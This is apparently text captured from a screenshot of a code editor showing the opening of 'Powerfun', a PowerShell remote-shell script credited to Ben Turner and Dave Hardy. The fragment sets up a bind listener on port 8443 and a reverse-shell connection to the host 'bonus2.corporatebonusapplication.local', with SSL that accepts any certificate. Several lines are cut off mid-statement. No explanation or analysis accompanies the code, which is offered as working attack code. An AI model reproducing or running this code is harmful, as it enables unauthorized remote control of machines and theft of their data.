 Content
MOSHII
out- - SciTE
File Edit Search View Tools Options Language Buffers Help
1 out-
# Powerfun - Written by Ben Turner & Dave Hardy
function Get-Webclient
{
$wc = New-Object -TypeName Net.WebClient
$wc.UseDefaultCredentials = $true
$wc.Proxy.Credentials = $wc.Credentials
$wc
}
function powerfun
{
Param(
[String]$Command,
[String]$Sslcon,
[String]$Download
)
Process {
$modules = @()
if ($Command -eq "bind")
{
$listener = [System.Net.Sockets.TcpListener]8443
$listener.start()
$client = $listener.AcceptTcpClient()
}
if ($Command -eq "reverse")
{
$client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local"
}
$stream = $client.GetStream()
if ($Sslcon -eq "true")
{
$sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as [Net.Se
$sslStream.AuthenticateAsClient("bonus2.corporatebonusapplication.local")
$stream = $sslStream
}
out-